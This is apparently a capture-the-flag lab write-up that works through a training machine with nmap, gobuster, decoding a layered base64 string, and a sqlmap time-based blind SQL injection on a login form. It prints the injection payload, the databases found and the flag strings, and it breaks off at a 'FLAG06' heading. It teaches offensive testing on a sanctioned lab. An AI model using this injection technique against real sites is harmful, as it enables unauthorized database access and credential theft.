CTFcollectionVol2 | write-up

Hello everyone, today's CTF is the second part of a first one, it doesn't mean you need to do the first one to pass to the second.
this CTF is rated as a medium when it comes to difficulty, but trust me it doesn't matter. less talking more doing ... let's start with some recon.
root@kali:~# nmap -sC -sV 10.10.194.62
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 12:45 UTC
Nmap scan report for ip-10-10-194-62.eu-west-1.compute.internal (10.10.194.62)
Host is up (0.00091s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 1b:c2:b6:2d:fb:32:cc:11:68:61:ab:31:5b:45:5c:f4 (DSA)
| 2048 8d:88:65:9d:31:ff:b4:62:f9:28:f2:7d:42:07:89:58 (RSA)
|_ 256 40:2e:b0:ed:2a:5a:9d:83:6a:6e:59:31:db:09:4c:cb (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
| http-robots.txt: 1 disallowed entry

|_/VlNCcElFSWdTQ0JKSUVZZ1dTQm5JR1VnYVNCQ0lGUWdTU0JFSUVrZ1p5QldJR2tnUWlCNklFa2dSaUJuSUdjZ1RTQjVJRUlnVHlCSklFY2dkeUJuSUZjZ1V5QkJJSG9nU1NCRklHOGdaeUJpSUVNZ1FpQnJJRWtnUlNCWklHY2dUeUJUSUVJZ2NDQkpJRVlnYXlCbklGY2dReUJDSUU4Z1NTQkhJSGNnUFElM0QlM0Q=
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: 360 No Scope!
MAC Address: 02:9C:ED:08:6E:A4 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.16 seconds
root@kali:~#
we have two ports open, the first one is 22 serving us SSH, the second one is 80 for HTTP running Apache, and I noticed something weird in the results, something that looks like a base64, but let us move on and discover what it is.

FLAG01
The machine is designed to be exploited via the web to obtain the flags. From this point of view we use gobuster to get the directories, as always, we check the file robots.txtwhere we see a hexadecimal string.
root@kali:~# gobuster dir -u http://10.10.194.62/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.194.62/
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/09 13:06:41 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/.hta (Status: 403)
/button (Status: 200)
/cat (Status: 200)
/cgi-bin/ (Status: 403)
/iphone (Status: 200)
/index (Status: 200)
/index.php (Status: 200)
/login (Status: 301)
/robots (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
/small (Status: 200)
/static (Status: 200)
/who (Status: 200)
===============================================================
2020/04/09 13:06:42 Finished
===============================================================
root@kali:~#


FLAG02
We went back to the file robots.txt encore, where we see an encoded URL.

Base64 > URL decode > Base64 > "Remove spaces" > Base64 > "Remove spaces" > Base64
<html>
<head>
<title> A slow clap for you</title>
<h1 style="text-align:center;">A slow clap for you</h1>
</head>
<body>
<p style="text-align:center;"><img src="kim.png"/></p>
<p style="text-align:center;">Not bad, not bad.... papa give you a clap</p>
<p style="text-align:center;color:white;">Easter 2: THM{f4ll3n_b453}</p>
</body>
</html>
FLAG03
<!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"
<html>
<head>
<meta content="text/html;charset=utf-8" http-equiv="Content-Type">
<meta content="utf-8" http-equiv="encoding">

<p hidden>Seriously! You think the php script inside the source code? Pfff.. take this easter 3: THM{y0u_c4n'7_533_m3}</p>
<title>Can you find the egg?</title>
<h1>Just an ordinary login form!</h1>
</head>
<body>
<p>You don't need to register yourself</p><br><br>
<form method='POST'>
Username:<br>
<input type="text" name="username" required>
<br><br>
Password:<br>
<input type="text" name="password" required>
<br><br>
<button name="submit" value="submit">Login</button>
</form>
</body>
</html>In the /login source code, contains our flag.
FLAG04
In this flag we will intercept our data from the POST method, saved it as a text file, I called it r.txt and then you take that data and use it with SQLmap to perform a SQL POST injection.

root@kali:~# sqlmap -r r.txt --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.4#stable}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:29:42 /2020-04-09/
[13:29:42] [INFO] parsing HTTP request from 'r.txt'
[13:29:42] [INFO] resuming back-end DBMS 'mysql'
[13:29:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 2159 FROM (SELECT(SLEEP(5)))vqEg) AND 'iFUy'='iFUy&password=admin&submit=submit
---
[13:29:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:29:42] [INFO] fetching database names
[13:29:42] [INFO] fetching number of databases
[13:29:42] [INFO] resumed: 4
[13:29:42] [INFO] resumed: information_schema
[13:29:42] [INFO] resumed: THM_f0und_m3
[13:29:42] [INFO] resumed: mysql
[13:29:42] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] THM_f0und_m3
[13:29:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.194.62'
[13:29:42] [WARNING] you haven't updated sqlmap for more than 99 days!!!
[*] ending @ 13:29:42 /2020-04-09/
root@kali:~#

FLAG05
For flag number 5, we continue digging in the database for credentials, two usernames are available, and only one contain an md5 hash.

After decrypting the hash we try the credentials in the /login page and we get the flag.

FLAG06
